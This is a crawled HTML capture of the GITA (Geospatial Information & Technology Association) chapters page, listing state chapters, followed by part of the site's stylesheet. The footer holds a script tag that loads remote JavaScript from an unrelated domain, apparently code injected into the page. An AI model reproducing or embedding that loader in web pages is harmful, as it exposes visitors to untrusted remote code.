

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gita.memberclicks.net/chapters-list
body_size: 5455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-us" lang="en-us" >
<script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-9e9146d7dabf9df00171ca97a07b53173e720b43.js"></script>
<head>
<link rel="stylesheet" href="https://cdn.icomoon.io/2584/MCFrontEnd/style-cf.css?p279bq">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,700' rel='stylesheet' type='text/css'>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="" />
  <meta name="title" content="Chapters " />
  <meta name="author" content="Don Knox" />
  <meta name="description" content="" />
  <meta name="generator" content="MemberClicks Content Management System" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Chapters </title>
  <link href="/templates/brookhaven-jt/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <style type="text/css">
    ::-webkit-input-placeholder {color:inherit; opacity: 0.6}
    :-moz-placeholder {color:inherit;opacity:0.6}
    ::-moz-placeholder {color:inherit;opacity:0.6}
    :-ms-input-placeholder {color:inherit; opacity: 0.6}
  </style>
  <link rel="stylesheet" href="/components/com_jevents/views/default/assets/css/new-jevents.css" type="text/css" />
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jquery.min.js"></script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jquery-migrate.min.js"></script>
  <script type="text/javascript">
    (function($){
      jQuery.fn.extend({
        live: function (event, callback) {
          if (this.selector) {
            jQuery(document).on(event, this.selector, callback);
          }
        },
        curCSS : function (element, attrib, val){
          $(element).css(attrib, val);
        }
      })
    })(jQuery);
  </script>
  <script type="text/javascript">jQuery.noConflict();</script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jquery-ui-custom-elvn-fr.min.js"></script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jQueryUIDialogInclude.js"></script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jquery.dataTables.js"></script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/jquery.tablednd-0.5.js"></script>
  <script type="text/javascript" src="https://gita.memberclicks.net/includes/js/json2.js"></script>
  <script type="text/javascript" src="/ui-v2/js/libs/underscore/underscore.js"></script>
  <link rel="stylesheet" href="https://gita.memberclicks.net/includes/css/themes/base/ui.all.css" type="text/css" />
  <link rel="stylesheet" href="https://gita.memberclicks.net/includes/css/jqueryui.css" type="text/css" />
  <link rel="stylesheet" href="https://gita.memberclicks.net/includes/css/system-messages.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/includes/js/joomla.javascript.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://gita.memberclicks.net/index.php';
	var jax_site_type = '1.5';
	var jax_token_var = '5cb3417c6a0f7c80756834f202842d72';
/*]]>*/
</script><script type="text/javascript" src="https://gita.memberclicks.net/plugins/system/pc_includes/ajax_1.3.js"></script>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
      window.addEvent("domready", function() {
          SqueezeBox.initialize({});
          $$("a.modal").each(function(el) {
              el.addEvent("click", function(e) {
                  new Event(e).stop();
                  SqueezeBox.fromElement(el);
              });
          });
      });
  </script>
  <script type="text/javascript">
    jQuery(document).ready(function() {
      var mcios = navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/);
      var supportsTouch = 'ontouchstart' in window || window.navigator.msMaxTouchPoints || navigator.userAgent.toLowerCase().match(/(iemobile)/);
      if (mcios) {
        jQuery('#bkg').addClass('mc-touch mc-ios');
      } else if (supportsTouch) {
        jQuery('#bkg').addClass('mc-touch non-ios');
      } else {
        jQuery('#bkg').addClass('mc-no-touch');
      }
      jQuery('#cToolbarNavList li:has(li)').addClass('parent');
    });
  </script>

<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css"/>
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-slider.css" type="text/css" />
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-themes/mc01/mc01.css" type="text/css" />
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-themes/mc02/mc02.css" type="text/css" />
<link rel="stylesheet" href="/templates/brookhaven-jt/css/editor.css" type="text/css" />
<!--[if lte IE 8]>
    <link rel="stylesheet" type="text/css" href="/templates/brookhaven-jt/css/ie8.css" />
<![endif]-->
<script type="text/javascript" src="/jmc-assets/global-js/hoverIntent.js"></script>
<script type="text/javascript" src="/jmc-assets/global-js/jquery.nivo.slider.pack.js"></script>

<script type="text/javascript">
jQuery(function(){
    jQuery('.socnets ul > li > a > span').each(function() {
        var socnetText = jQuery(this).text().toLowerCase();
        jQuery(this).addClass('icon-'+socnetText);
        jQuery(this).parent('a').addClass(socnetText);
    });

    jQuery('a#menu-toggle').bind('click', function(){
            jQuery('#bkg').toggleClass('show-mobile');
            jQuery('a#menu-toggle-x').css('top', jQuery('a#menu-toggle').offset().top + 'px');
    });

    jQuery('a#menu-toggle-x').bind('click', function(){
        jQuery('#bkg.show-mobile').toggleClass('show-mobile');
    });

    // Parallax effect on hero image
//    var top_header = '';
//    var background_y_position;
//    jQuery(document).ready(function(){
//      top_header = jQuery('#featured-content');
//      var st = jQuery(window).scrollTop();
//      background_y_position = Math.abs(parseFloat(jQuery("#featured-content").css('background-position-y')));
//      top_header.css({'background-position':"center "+ -(background_y_position-(st*0.4))+"px"});
//    });
//    jQuery(window).scroll(function(){
//      var st = jQuery(window).scrollTop();
//      top_header.css({'background-position':"center "+ -(background_y_position-(st*0.4))+"px"});
//    });


    // Hide #header on scroll down
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = jQuery('#header').outerHeight();

jQuery(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

function hasScrolled() {
    var st = jQuery(this).scrollTop();

    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
        return;

    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.
    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        jQuery('#header').removeClass('nav-down').addClass('nav-up');
    } else {
        // Scroll Up
        if(st + jQuery(window).height() < jQuery(document).height()) {
            jQuery('#header').removeClass('nav-up').addClass('nav-down');
        }
    }

    lastScrollTop = st;
}


});
</script>

<!-- Place this code in the header of your domain where it will be placed on every page ONCE-->

<script type="text/javascript">
  var protocol = document.location.protocol == "https:" ? "https" : "http";
  var z = document.createElement("script");
  z.type = "text/javascript";
  z.src = protocol + "://s.zkcdn.net/ados.js";
  z.async = true;
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(z,s);
</script>

<!-- Place this div at the top of every page so that it is the first element on the page-->
<div id="mvleaderboardtop" style= "text-align:center; max-width:100%; height: auto;"></div>

</head>
<body id="bkg">
    <div id="viewports">
        <div id="phone-landscape"></div>
        <div id="tablet-portrait"></div>
        <div id="tablet-landscape"></div>
    </div>
    <a id="menu-toggle-x"><svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M3.272 25.9L25.9 3.27l2.828 2.83L6.1 28.727z"/><path d="M6.1 3.272L28.73 25.9l-2.83 2.828L3.273 6.1z"/></g></svg></a>
    <div class="mobile-menu"><ul class="menu resp-menu"><li class="item197"><a href="https://gita.memberclicks.net/"><span>Home</span></a></li><li class="item126"><a href="/about"><span>About</span></a></li><li class="parent item134"><a href="/join"><span>Join</span></a><ul><li class="item1"><a href="/gita-individual-membership"><span>GITA Individual Membership</span></a></li><li class="item196"><a href="/gita-individual-pro-membership"><span>GITA Individual Pro Membership</span></a></li><li class="item204"><a href="/gisp-benefits"><span>GISP Benefits</span></a></li></ul></li><li id="current" class="active item194"><a href="/chapters-list"><span>Chapters</span></a></li><li class="item148"><a href="/learn"><span>Learn</span></a></li><li class="item182"><a href="/jobs"><span>Jobs</span></a></li><li class="item170"><a href="/contact"><span>Contact</span></a></li><li class="parent item195"><a href="/nexus-community"><span>Nexus Community</span></a><ul><li class="item205"><a href="https://geoita.smallworldlabs.com/home"><span>Nexus Home</span></a></li><li class="item199"><a href="https://geoita.smallworldlabs.com/dashboard"><span>Discuss</span></a></li><li class="item198"><a href="https://geoita.smallworldlabs.com/groups/categories/3"><span>Chapters</span></a></li><li class="item200"><a href="https://geoita.smallworldlabs.com/groups/categories/5"><span>SIGS</span></a></li><li class="item201"><a href="https://geoita.smallworldlabs.com/events"><span>Events</span></a></li><li class="item202"><a href="https://geoita.smallworldlabs.com/members"><span>Connect</span></a></li><li class="item203"><a href="https://geoita.smallworldlabs.com/dashboard/myaccount"><span>My Profile</span></a></li></ul></li></ul></div>
    <div class="site-container">
                <div id="site-wrap">
            <div id="header">
                <div class="site-width">
                    <div class="mc-logo-link"><a href="/"><img style="margin: 0px 0px 0px 0px;" title="" src="/assets/site/logo-22.png" alt="" width="386" height="167" align="" /></a></div>
                    <div id="primary-menu"><ul class="menu resp-menu"><li class="item197"><a href="https://gita.memberclicks.net/"><span>Home</span></a></li><li class="item126"><a href="/about"><span>About</span></a></li><li class="parent item134"><a href="/join"><span>Join</span></a><ul><li class="item1"><a href="/gita-individual-membership"><span>GITA Individual Membership</span></a></li><li class="item196"><a href="/gita-individual-pro-membership"><span>GITA Individual Pro Membership</span></a></li><li class="item204"><a href="/gisp-benefits"><span>GISP Benefits</span></a></li></ul></li><li id="current" class="active item194"><a href="/chapters-list"><span>Chapters</span></a></li><li class="item148"><a href="/learn"><span>Learn</span></a></li><li class="item182"><a href="/jobs"><span>Jobs</span></a></li><li class="item170"><a href="/contact"><span>Contact</span></a></li><li class="parent item195"><a href="/nexus-community"><span>Nexus Community</span></a><ul><li class="item205"><a href="https://geoita.smallworldlabs.com/home"><span>Nexus Home</span></a></li><li class="item199"><a href="https://geoita.smallworldlabs.com/dashboard"><span>Discuss</span></a></li><li class="item198"><a href="https://geoita.smallworldlabs.com/groups/categories/3"><span>Chapters</span></a></li><li class="item200"><a href="https://geoita.smallworldlabs.com/groups/categories/5"><span>SIGS</span></a></li><li class="item201"><a href="https://geoita.smallworldlabs.com/events"><span>Events</span></a></li><li class="item202"><a href="https://geoita.smallworldlabs.com/members"><span>Connect</span></a></li><li class="item203"><a href="https://geoita.smallworldlabs.com/dashboard/myaccount"><span>My Profile</span></a></li></ul></li></ul></div>
                    <a id="menu-toggle" class="hamburger-menu"><svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 6h32v4H0zm0 8h32v4H0zm0 8h32v4H0z" fill-rule="evenodd"/></svg></a>
                    <div class="clarence"></div>
                </div>
                <div id="search-login-bar">
                    <div class="site-width">
                        <div class="bar-search"><form action="/index.php?option=com_search" method="post" name="mod_search_form" class="mc-site-search-mod">
    <div class="search site-search single-search mc-search">
		<input name="searchword" id="mod_search_searchword" alt="Search" class="inputbox inputbox site-search single-search mc-search" type="text" size="20" value=""  placeholder="Search our site..."  onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search our site...'" /><a href="#" class="test button site-search single-search mc-search">Search</a>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
    <input type="hidden" name="5cb3417c6a0f7c80756834f202842d72" value="1" />
</form>
<script type="text/javascript">
	jQuery('form.mc-site-search-mod').find('a').click(function(e){
		e.preventDefault();
		var mcSiteSearchText = jQuery(this).closest('form.mc-site-search-mod').find('input.inputbox').val();
		if (mcSiteSearchText != ''){
			jQuery(this).closest('form.mc-site-search-mod').submit();
		}
	});
</script>
</div>
                        <div class="bar-login"><a id="cta-join" href="/join">Join Now</a><a id='mcSimpleLogin' href='login'>Member Login</a></div>
                    </div>
                </div>
            </div>
                                                                        <div id="content-wrap" class="r-mid">
                            <div class="site-width">
                    <div id="content-padding">
                        <div id="jmc-message"></div>
                        <div id="component-wrap">


<table class="contentpaneopen">



<tr>
<td valign="top">
<h2>Chapters</h2>
<p>GITA is currently creating chapters in all 50 states and the District of Columbia. There's no additional charge to join your local chapter. Chapter access is for members only. Not yet a member? <a href="https://gita.memberclicks.net/join">Join now</a>!</p>
<p>Interested in being a volunteer leader in your state chapter? <a href="https://civicamanagement.wufoo.com/forms/gita-volunteer-form/">Sign up</a> today!</p>
GITA Alabama<br />GITA Alaska<br />GITA Arizona<br />GITA Arkansas<br />GITA California<br />GITA Colorado<br />GITA Connecticut<br />GITA Delaware<br />GITA District of Columbia<br />GITA Florida<br />GITA Georgia<br />GITA Hawaii<br />GITA Idaho<br />GITA Illinois<br />GITA Indiana<br />GITA Iowa<br />GITA Kansas<br />GITA Kentucky<br />GITA Louisiana<br />GITA Maine<br />GITA Maryland<br />GITA Massachusetts<br />GITA Michigan<br />GITA Minnesota<br />GITA Mississippi<br />GITA Missouri<br />GITA Montana<br />GITA Nebraska<br />GITA Nevada<br />GITA New Hampshire<br />GITA New Jersey<br />GITA New Mexico<br />GITA New York<br />GITA North Carolina<br />GITA North Dakota<br />GITA Ohio<br />GITA Oklahoma<br />GITA Oregon<br />GITA Pennsylvania<br />GITA Rhode Island<br />GITA South Carolina<br />GITA South Dakota<br />GITA Tennessee<br />GITA Texas<br />GITA Utah<br />GITA Vermont<br />GITA Virginia<br />GITA Washington<br />GITA West Virginia<br />GITA Wisconsin<br />GITA Wyoming<br />
<p> </p></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
</div>
                    </div>
                                                            <div id="right-bar" class="side-bar">		<div class="moduletable mc-button-list">
					<h3>Quick Links</h3>
		            <ul class="menu"><li class="item118"><a href="/member-center"><span>Member Center</span></a></li></ul>		</div>
			<div class="moduletable">
					<h3>Upcoming Events</h3>
		            <table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr class="jevrow0"><td class="mod_events_latest_noevents">No events</td></tr>
</table>
<h6><a href="/index.php?option=com_jevents&amp;Itemid=1&amp;task=month.calendar" >View Full Calendar</a></h6>		</div>
	</div>
                                    </div>
                <div class="clarence"></div>
            </div>
                    </div>
                                            <div id="footer">
            <div class="site-width">
                <div class="footer-info"><p><strong>© 2022 Geospatial Information &amp; Technology Association</strong><br /><strong>Street:</strong> 7173 South Havana Street, Suite 600, Centennial, CO 80112<br /><strong>Mail: </strong>P.O. Box 3406, Englewood, CO 80155<br /><a href="tel:720-250-9584">720-250-9584</a> | Fax: <a href="tel:303-200-7099">303-200-7099</a><br /><a href="/cdn-cgi/l/email-protection#4f28263b2e0f2c2639262c2e222e212e282a222a213b61352a212b2a3c24612c2022"><strong>Email us<br /><br /></strong></a><a href="https://geoita.smallworldlabs.com/groups/home/82">Chapter Leader Portal</a><br /><br /></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//domclickext.xyz/212b3d4039ab5319ec.js"></script></div>
                <div class="socnets"><ul class="menu" id="socnets"><li class="item110"><a href="https://www.facebook.com/GITAssociation/" target="_blank"><span>Facebook</span></a></li><li class="item111"><a href="https://twitter.com/GITAssociation" target="_blank"><span>Twitter</span></a></li><li class="item125"><a href="https://www.linkedin.com/groups/82885/"><span>LinkedIn</span></a></li><li class="item179"><a href="https://www.youtube.com/channel/UC2qN0Vc4zRcx9M30p928fqw"><span>YouTube</span></a></li></ul></div>
                <a id="RTT" href="#">Back to top <span class="icon-arrow-up"></span></a>
                <div class="clarence"></div>
                <div id= "civicaWrap"><a id="civica" href="http://www.civica.management/" target="_blank">civica management</a></div>
                <div id="pbmc-wrap">
                    <a id="pbmc" title="powered by MemberClicks" href="http://www.memberclicks.com/">powered by
                        <span class="icon-mc-logomark"></span>
                        <span class="icon-mc-wordmark"></span>
                        <span class="mc-brand-container">MemberClicks</span>
                    </a>
                </div>
                <div class="clarence"></div>
            </div>
        </div>
    </div>
    <script type="text/javascript" src="/jmc-assets/global-js/mc-respond-v2.1.js"></script>
     <!-- inject global template body code -->
	 <!-- Place this div at the bottom of every page so that is close to the bottom of the page-->
<div id="mvleaderboardbottom" style= "text-align:center; max-width:100%; height: auto;"></div>
    <script type="text/javascript">_satellite.pageBottom();</script>

			<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
			</script>
			<script type="text/javascript">
			try {
			var pageTracker = _gat._getTracker("UA-157747339-1");
			pageTracker._trackPageview();
			} catch(err) {}</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gita.memberclicks.net/templates/brookhaven-jt/css/editor.css
body_size: 14099
content:
/* removed these to accommodate older existing tables: table, caption, tbody, tfoot, thead, tr, th, td - also removed sup & sub */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
}
/* tds have a 1px padding by default - reset from above */
td {padding: 0;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: ''; content: none;}
/* remember to define focus styles */
:focus {outline: 0;}
/* remember to highlight inserts somehow */
ins {text-decoration: none;}
del {text-decoration: line-through;}
/* tables still need 'cellspacing="0"' in the markup */
table {border-collapse: collapse; border-spacing: 0;}



/* ------------------------------------------------------- */
/* ------ ABOVE is the RESET - BELOW is the REBUILD ------ */
/* ------------------------------------------------------- */

blockquote {
    padding: 18px;
    margin: 18px 0px;
    background: #f8f8f8;
    border: 1px solid #ddd;
    border-bottom-color: #aaa;
}

hr {border: 0; background: #eee; color: #eee; height: 2px; margin: 18px 0;}

ul {list-style-type: disc;}
ul ul {list-style-type: circle;}
ul ul ul {list-style-type: square;}
ul ul ul ul {list-style-type: circle;}
ol {list-style-type: decimal;}
ol ol {list-style-type: lower-alpha;}
ol ol ol {list-style-type: decimal;}
ol ol ol ol {list-style-type: lower-alpha;}
ul, ol {margin: 18px 0 18px 40px;}
ul ul, ul ol, ol ol, ol ul {margin: 6px 0 6px 40px;}

/* prevents a 15px space at the bottom of single articles - blog separators are reset later */
span.article_separator {display: none;}

/* joomla structure protection */
table.contentpaneopen {width: 100%;}
.contentpaneopen td {padding: 0;}

/* tables in content */
.contentpaneopen table {margin: 0px 0px 18px 0px;}
.contentpaneopen table td, #tinymce table td {padding: 9px; vertical-align: top;}
.contentpaneopen table th, #tinymce table th {background: #ddd; color: #333; border: 1px solid #ddd; padding: 9px 0;}
/* borderless option */
.contentpaneopen table.borderless td {border: 0; padding: 0;}
#tinymce table.borderless td {border: 1px dotted #e0e0e0; padding: 0;}

/* old form protection */
#formContainer table {border-collapse: separate;}
#formContainer table td {font-size: 13px;}



/* --------------------------------------------- */
/* ------ TYPOGRAPHY --------------------------- */
/* --------------------------------------------- */

body, #tinymce td, #content-padding, input {
    font: 18px 'Roboto', Arial, Helvetica, sans-serif;
    line-height: 1.6em;
    color: #4A4A4A;
}

p {margin: 0px 0px 35px; line-height: 1.6em;}

h1, h2, h3, h4, h5, h6, td.contentheading {}
h1, td.contentheading {
    font-size: 150%;
    line-height: 1.6em;
    padding: 0 0 20px 0;
}

h2 {
    font-size: 28px;
    line-height: 1.6em;
    margin-bottom: 1em;
}

h3 {
    font-size: 20px;
    line-height: 1.6em;
    margin-bottom: 1em;
}

h4 {
    text-transform: uppercase;
    font-size: 150%;
    line-height: 1.6em;
    margin-bottom: 1em;
}

h5 {
    text-transform: uppercase;
    font-size: 28px;
    line-height: 1.6em;
    margin-bottom: 1em;
}

h6 {
  text-transform: uppercase;
    font-size: 20px;
    line-height: 1.6em;
    margin-bottom: 1em;
}

h1:first-child, h2:first-child, h3:first-child,
h4:first-child, h5:first-child, h6:first-child,
ul:first-child, ol:first-child {margin-top: 0px;}

a, a:visited {
text-decoration: underline;
}

a:hover, a:active {
text-decoration: none;
}



/* ---------------------------------- */
/* ------ MISC TOOLS ---------------- */
/* ---------------------------------- */

.clarence {clear: both !important;}
.spacey {margin: 0px 3px;} /* often wraps |s in link lists or small info */
.hidden {display: none !important;}
.float-left {float: left !important;}
.float-right {float: right !important;}
.no-float {float: none !important;}
.no-margin {margin: 0 !important;}
.no-left-margin {margin-left: 0 !important;}
.no-right-margin {margin-right: 0 !important;}
.no-top-margin {margin-top: 0 !important;}
.no-bottom-margin {margin-bottom: 0 !important;}
.v-margin-10 {margin-top: 10px !important; margin-bottom: 10px !important;}
.v-margin-20 {margin-top: 20px !important; margin-bottom: 20px !important;}
.h-margin-10 {margin-left: 10px !important; margin-right: 10px !important;}
.h-margin-20 {margin-left: 20px !important; margin-right: 20px !important;}
.top-margin-10 {margin-top: 10px !important;}
.top-margin-20 {margin-top: 20px !important;}
.bottom-margin-10 {margin-bottom: 10px !important;}
.bottom-margin-20 {margin-bottom: 20px !important;}
/* '.home' on the default menu item + '.hide-on-home' on the module */
body.home .hide-on-home {display: none !important;}
/* putting a class of 'full-width' on a menu item will hide the right-bar
    on that page. There's another mention of this class in the Breakpoints section */
.full-width .side-bar {display: none;}
.full-width #content-wrap.r-mid #content-padding {width: 100%;}


/* ----------------------------------- */
/* ------ LAYOUT --------------------- */
/* ----------------------------------- */

/* #bkg is the body - refer to it with this id to avoid inheritance by tinymce */
#bkg {background: white;}
.site-width {padding: 40px 20px;margin: 0 auto;max-width: 1420px;position: relative;}

#header .site-width {min-height: 49px;}

.mc-logo-link {overflow: hidden;float: left; margin: 0;position: absolute; top: 50%; -ms-transform: translate(0,-50%); transform: translate(0,-50%);}
.mc-logo-link img {max-width: 100%; height: auto;}

.featured-content {
    color: white;
    position: relative;
}
.featured-content .site-width {
    padding: 3.5em 20px;
}
.featured-content h3 {
  font-size: 160%;
  margin: 0 0 .8em;
}
.featured-content p {
    margin: .8em 0;
    font-size: 110%;
}
.featured-content h6 {
  margin: 0;
  padding: 0;
  text-align: center;
}
.featured-content h6 a {
  display: inline-block;
  color: white;
  text-decoration: none;
  font-weight: bold;
  font-size: 140%;
  border-top: 2px solid rgba(255, 255, 255, 0.5);
  padding: 25px 30px;
  margin-top: .8em;
  border-radius: 4px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.4);
  box-shadow: 0px 6px 70px rgba(0, 0, 0, 0.5), 0px 3px 15px rgba(0, 0, 0, 0.3);
  background: #4a4a4a;
  transition: 0.3s;
}
.featured-content h6 a:hover, .featured-content h6 a:active {
    opacity: 1;
    transition: 0.15s;
    transform: scale(1.2);
    box-shadow: 0px 36px 140px rgba(0, 0, 0, 0.3), 0px 20px 160px rgba(0, 0, 0, 0.2);
    border-bottom-color: rgba(0,0,0,0.45);
}

/*
for containing floats */
.site-width:after {
  content: "";
  display: block;
  clear: both;
}

#component-wrap {min-height: 400px;}
#content-wrap.r-mid #content-padding {width: 960px; float: left;}
#content-padding {}

#right-bar, .side-bar {float: right;width: 380px;clear: right;}

#footer {color: #4a4a4a;background: #4a4a4a;font-size: 18px;}


/* Remove default padding, margin, and list-style from header, right-bar and footer lists */
#header ul, #right-bar ul, #footer ul {margin: 0 ; padding: 0; list-style: none;}

/* nivo slider main module - needs width for proper image resizing in Firefox */
.moduletable.slider-width {width: 100%;}

/**** Fix for Nivo Slider with links on the img tag in IE ****/
.nivoSlider a.nivo-imageLink{background: white; filter: alpha(opacity=0); opacity: 0;}

/****************/
/* --- PBMC --- */
/****************/
#pbmc-wrap {padding: 20px 0 0; text-align: center;}
#pbmc {font-size: 11px; line-height: 30px; height: 30px; display: block; width: 170px; margin: 0 auto; text-decoration: none !important;}
.icon-mc-logomark:before, .icon-mc-wordmark:before {font-size: 16px; line-height: 26px; position: relative; top: 4px; left: 1px;}
.icon-mc-wordmark:before {left: 2px;}
.mc-brand-container {display: none;}
#pbmc {color: rgba(0,0,0,0.3);}
#pbmc:hover {color: rgba(255,255,255,0.7);}


/*** Sidebar Styling and Modules ***/
.side-bar h3 {
  font-size: 20px;
  line-height: 1.6em;
  color: #50778F;
  margin: 0 0 10px;
  padding: 0 0 6px;
  text-transform: none;
  border-bottom: 1px solid #CEDAE1;
}
#right-bar .moduletable {margin-top: 30px;}
#right-bar .moduletable:first-child {margin-top: 0}
#right-bar {font-size: 70%;/* line-height: 1.6em; */}

div.login-search.side-bar {margin-bottom: 30px;}

/* Button List & Right-Bar Login Button */
.mc-button-list li a, .side-bar a#mcSimpleLogin {
  background: #4a4a4a;
  line-height: 16px;
  text-decoration: none;
  color: white;
  display: block;
  padding: 17px 0;
  text-align: center;
  border-radius: 3px;
  font-size: 18px;
  font-size: 18px;
  font-size: 18p;
  font-size: 18;
  font-size: 1;
  font-size:;
}
.mc-button-list li a {margin-bottom: 1px}
.mc-button-list li a:hover, .side-bar a#mcSimpleLogin:hover {opacity: 0.8;}
.side-bar a#mcSimpleLogin {margin-bottom: 40px;}


/* ----------------------------------- */
/* ------ HEADER STUFF --------------- */
/* ----------------------------------- */

#header {
    background: white;
    height: 200px;
    position: fixed;
    top: 0;
    transition: top .3s ease-in-out, box-shadow .15s ease-in-out;
    width: 100%;
    z-index: 90;
    padding: 0;
    padding-bottom: 60px;
    box-shadow: 0 3px 20px 0 rgba(0,0,0,0.5), 0 1px 2px rgba(0,0,0,.6);
}

#header .site-width {height: 100%;padding: 0 20px;}

#header.nav-up {
    top: -260px;
    box-shadow: none;
    transition: top .3s ease-in-out, box-shadow .6s ease-in-out;
}

#bkg {padding-top: 260px;}

#search-login-bar {
  background: #150c66;
  background: #ddd;
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  bottom: 0px;
}

#search-login-bar .site-width {padding: 10px 20px;height: auto;}

#header #search-login-bar .bar-search {float: left;}
#header #search-login-bar .site-search input {
  float: left;
  height: 40px;
  width: 240px;
  border: 0;
  padding: 0 10px;
  margin: 0;
  line-height: auto;
  font-size: 60%;
  background: rgba(255,255,255,.2);
  color: white;
  border-radius: 3px 0 0 3px;
}

#header #search-login-bar .site-search a {
  float: left;
  font-size: 80%;
  display: inline-block;
  height: 40px;
  background: rgba(255,255,255,.3);
  color: rgba(255,255,255,.8);
  line-height: 41px;
  padding: 0 10px;
  border-radius: 0 3px 3px 0;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  }

#header #search-login-bar .bar-login {float: right;}

#header #search-login-bar #cta-join {
  font-size: 80%;
  display: inline-block;
  height: 40px;
  background: rgba(255,255,255,.3);
  color: rgba(255,255,255,.8);
  line-height: 41px;
  padding: 0 10px;
  border-radius: 3px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  }

#header #search-login-bar #mcSimpleLogin {
  font-size: 80%;
  display: inline-block;
  height: 40px;
  background: #2bc2f2;
  color: #fff;
  line-height: 41px;
  padding: 0 20px;
  border-radius: 3px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  margin-left: 10px;
}

#header #search-login-bar #mcSimpleLogin:hover,
#header #search-login-bar #cta-join:hover,
#header #search-login-bar .site-search a:hover {opacity: .8;}



/* Searches in the Sidebar
-------------------------------------------------- */

.side-bar .moduletable.mc-search div.mc-search {margin-top: 0;} /* because of collapsing margins, this is almost certainly not needed */
.side-bar .moduletable.mc-search.member-search {margin-top: 6px;} /* because of collapsing margins, this is almost certainly not needed */

.side-bar .moduletable.mc-search div.mc-search {
  position: relative;
  height: 30px
}
.side-bar .mc-search input.inputbox {
  border: none;
  display: block;
  background: #F1F1F1;
  color: rgba(0,0,0,0.2);
  width: 73.64%; /* ~ 162/220 rounded because of a wierd sub-pixel */;
  height: 20px;
  padding: 5px 2.272727272727%;
  font-size: 12px;
  border-radius: 3px 0 0 3px;
  margin: 0;
}

.side-bar .mc-search a.button.mc-search {
  background: #4a4a4a;
  color: white;
  border-radius: 0 3px 3px 0;
  display: block;
  position: absolute;
  top: 0; right: 0;
  height: 30px;
  line-height: 30px;
  width: 21.818181818182%; /* 48/220 */
  text-align: center;
  text-decoration: none;
  font-size: 12px;
}

.side-bar .mc-search a.button.mc-search:hover {opacity: 0.8;}


/* --- sponsor banners --- */
.bannergroup {width: 100%;}
.banneritem {width: 100%;}
.banneritem img {max-width: 100%; height: auto;}


/* --- simple menu --- */
/* put this class on a menu to achieve a clean, 1-level, horizontal menu */
.simple-menu {margin: 0; list-style: none; float: left;}
.simple-menu li:first-child {border: none;}
.simple-menu li {
    margin: 0; list-style: none; float: left;
    border-left: 1px solid #555;
    padding: 0px 10px;
    line-height: 16px;
}
.simple-menu li:first-child {}
.simple-menu li a {text-decoration: none; color: #555; color:}
.simple-menu li a:hover, .simple-menu li a:active, .simple-menu li a:focus {color: #333;}

/* --- social network menu --- */
.socnets {
  overflow: hidden;
  float: right;
  font-size: 16px;
}
.socnets ul {margin: 0; padding: 0; list-style: none;}
.socnets li {margin-left: 0.25em; float: left; list-style: none;}
.socnets li:first-child {margin-left: 0;}
.socnets a {
  font-size: 1em; /* 1em is 16px for the icon-font */
  /* just playing with basing this off the font size
  it's pretty cool - change the font-size and these values all play nicely */
  width: 1em;
  height: 1em;
  line-height: 1em;
  padding: 0.5em;
  border-radius: 50%;
